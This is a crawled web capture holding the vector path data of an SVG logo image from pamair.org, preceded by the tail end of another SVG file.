M120.2,10.6c0-0.3-0.1-0.6-0.2-0.8c-0.2-0.3-0.5-0.4-0.8-0.4 c-0.3,0-0.6,0.1-0.8,0.4c-0.2,0.2-0.3,0.5-0.3,0.8C118,10.6,120.2,10.6,120.2,10.6z"></path> </g> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://pamair.org/wp-content/uploads/2021/05/pamair-2021.svg
body_size: 1748
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 24.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 500 200" style="enable-background:new 0 0 500 200;" xml:space="preserve"> <style type="text/css"> .st0{fill:url(#SVGID_1_);} .st1{fill:url(#SVGID_2_);} .st2{fill:#53C9EC;} </style> <g> <linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="-543.8557" y1="44.2904" x2="-402.9923" y2="95.5558" gradientTransform="matrix(-1 0 0 -1 -408.54 201.36)"> <stop offset="0" style="stop-color:#2F7D73"></stop> <stop offset="0.64" style="stop-color:#51C8EB"></stop> </linearGradient> <path class="st0" d="M74.4,107.9L74.4,107.9l-23,45.2l1.1,0.9c0.9-1,2-1.9,3.2-2.7c5.3-3.8,11.6-6,18.2-6.1l0,0h0.4h0.4l0,0 c6.5,0.1,12.9,2.3,18.2,6.1c1.6,1,3.1,2.2,4.4,3.5l0.3-1.1L74.4,107.9z"></path> <linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="-23.4503" y1="131.2759" x2="143.8487" y2="69.0312" gradientTransform="matrix(1 0 0 -1 0 201.36)"> <stop offset="0.29" style="stop-color:#53C8EB"></stop> <stop offset="0.59" style="stop-color:#51C8EB"></stop> <stop offset="0.62" style="stop-color:#51C7E5"></stop> <stop offset="0.87" style="stop-color:#52C2B7"></stop> <stop offset="1" style="stop-color:#53C0A5"></stop> </linearGradient> <path class="st1" d="M133.5,125.8L95,50.3c-3.2-6.4-9.1-10.9-16.1-12.4l-0.2,0l-0.9-0.2l-0.3,0c-0.2,0-0.5-0.1-0.7-0.1l-0.5,0 l-0.7,0l-0.5,0H74h-0.5l-0.7,0c-0.2,0-0.3,0-0.5,0s-0.5,0.1-0.7,0.1l-0.3,0l-0.9,0.2l-0.2,0c-7,1.4-12.9,6-16.1,12.4l-38.5,75.5 c-6,11.8-1.7,26.4,9.6,32.6l0,0c11.3,6.3,25.3,1.8,31.3-10l18.1-35.6l18.1,35.5c6,11.8,20,16.2,31.3,10l0,0 C135.3,152.2,139.5,137.6,133.5,125.8z"></path> </g> <g> <path class="st2" d="M185.1,73c3.5,1.5,6.6,4,8.7,7.3c4.1,6.9,4.1,15.4,0,22.3c-2.1,3.2-5.1,5.8-8.7,7.3c-4.2,1.8-8.8,2.6-13.3,2.5 h-8.6c-1.7,0-3.1,1.4-3.1,3.1l0,0v5.9c0,3.8-3.1,6.9-6.9,6.9l0,0c-3.5,0.1-6.4-2.7-6.4-6.2c0,0,0-0.1,0-0.1V73.6 c0-1.7,1.4-3.1,3.1-3.1h22C176.3,70.4,180.9,71.2,185.1,73z M180.2,98.8c2.1-1.8,3.3-4.6,3.1-7.4c0.2-2.8-1-5.6-3.1-7.5 c-2.7-1.9-5.9-2.8-9.2-2.6h-7.8c-1.7,0-3.1,1.4-3.1,3.1l0,0v13.9c0,1.7,1.4,3.1,3.1,3.1h7.8C174.3,101.7,177.5,100.8,180.2,98.8z"></path> <path class="st2" d="M319.4,121.7V96.6c0-0.5-0.4-0.8-0.9-0.8c-0.3,0-0.5,0.2-0.7,0.4l-14,23.5c-0.9,1.5-2.5,2.4-4.2,2.4l0,0 c-2,0-3.8-1-4.8-2.7l-14.1-22.8c-0.2-0.3-0.7-0.5-1-0.3c-0.2,0.1-0.4,0.4-0.4,0.6v25.2c0,3.4-2.7,6.1-6.1,6.1l0,0 c-3.5,0.1-6.4-2.7-6.4-6.2c0,0,0-0.1,0-0.1V77.8c0-4,3.3-7.3,7.3-7.3c0,0,0,0,0,0l0,0c2.3,0,4.5,1.2,5.7,3.2l18.5,30.7 c0.4,0.7,1.3,0.9,2,0.5c0.2-0.1,0.4-0.3,0.5-0.5L318.7,74c1.3-2.2,3.6-3.5,6.1-3.5l0,0c3.8,0,7,3.1,7,7l0,0l0.1,44.9 c0,3.3-2.6,5.9-5.9,6c0,0,0,0,0,0l0,0C322.3,128.3,319.4,125.4,319.4,121.7C319.4,121.7,319.4,121.7,319.4,121.7z"></path> <path class="st2" d="M415.6,70.5L415.6,70.5c3.7,0,6.7,3,6.7,6.7c0,0,0,0,0,0v44.4c0,3.7-3,6.7-6.7,6.7c0,0,0,0,0,0l0,0 c-3.7,0-6.7-3-6.7-6.7c0,0,0,0,0,0V77.2C408.9,73.5,411.9,70.5,415.6,70.5C415.6,70.5,415.6,70.5,415.6,70.5z"></path> <path class="st2" d="M476.2,128.3c-2.1,0-4.1-1-5.3-2.7l-8.8-12.7c-0.3-0.4-0.7-0.6-1.2-0.7h-7.5c-2.2,0-4,1.8-4,4l0,0v5.7 c0,3.5-2.8,6.3-6.3,6.3h-0.5c-3.6,0-6.5-2.9-6.5-6.5c0,0,0,0,0,0V74.5c0-2.2,1.8-4,4-4l0,0h21c4.6-0.1,9.1,0.8,13.3,2.6 c3.6,1.5,6.6,4,8.7,7.3c2.1,3.3,3.2,7.2,3.1,11.1c0.1,3.9-1,7.8-3.1,11.1c-1.4,2.1-3.2,3.9-5.3,5.3c-1.8,1.3-2.2,3.8-1,5.6 c0,0,0,0,0,0l4.1,5.8c1.8,2.6,1.2,6.2-1.4,8C478.5,127.9,477.4,128.3,476.2,128.3L476.2,128.3z M469.5,84c-2.7-1.9-5.9-2.8-9.2-2.6 h-6.9c-2.2,0-4,1.8-4,4c0,0,0,0,0,0v12.1c-0.1,2.2,1.7,4.1,3.9,4.1c0,0,0.1,0,0.1,0h6.9c3.3,0.2,6.5-0.7,9.2-2.7 c4.1-4,4.2-10.6,0.2-14.7C469.5,84.2,469.5,84.1,469.5,84L469.5,84z"></path> <path class="st2" d="M256.8,119.6l-19.3-43.1c-2.3-5.1-8.3-7.5-13.4-5.2c-2.3,1-4.1,2.9-5.2,5.2l-19.2,43.1c-1.4,3.1,0,6.7,3.1,8.1 c0.8,0.3,1.6,0.5,2.5,0.5c2,0,3.9-1,5.1-2.6l0.1-0.2c7.8-9.7,22-11.2,31.7-3.4c1.2,0.9,2.2,2,3.2,3.1l0,0c1.2,2,3.4,3.1,5.7,3.1 c3.4,0,6.2-2.8,6.2-6.2C257.4,121.2,257.2,120.4,256.8,119.6z M237.8,107.9c-6.4-2.7-13.6-2.6-19.9,0.2l0,0l9.6-23.1 c0.1-0.3,0.5-0.5,0.8-0.3c0.2,0.1,0.3,0.2,0.3,0.3l9.5,23.1L237.8,107.9z"></path> <path class="st2" d="M399,119.6l-19.3-43.1c-2.3-5.1-8.3-7.5-13.4-5.2c-2.3,1-4.1,2.9-5.2,5.2l-19.2,43.1c-1.4,3.1,0,6.7,3.1,8.1 c0.8,0.3,1.6,0.5,2.5,0.5c2,0,3.9-1,5.1-2.6l0.1-0.2c7.8-9.7,22-11.2,31.7-3.4c1.2,0.9,2.2,2,3.2,3.1l0,0c1.2,2,3.4,3.1,5.7,3.1 c3.4,0,6.2-2.8,6.2-6.2C399.5,121.2,399.3,120.4,399,119.6z M380.1,107.9c-6.4-2.7-13.6-2.6-19.9,0.2l0,0l9.6-23.1 c0.1-0.3,0.5-0.5,0.8-0.3c0.2,0.1,0.3,0.2,0.3,0.3l9.5,23.1L380.1,107.9z"></path> </g> </svg> 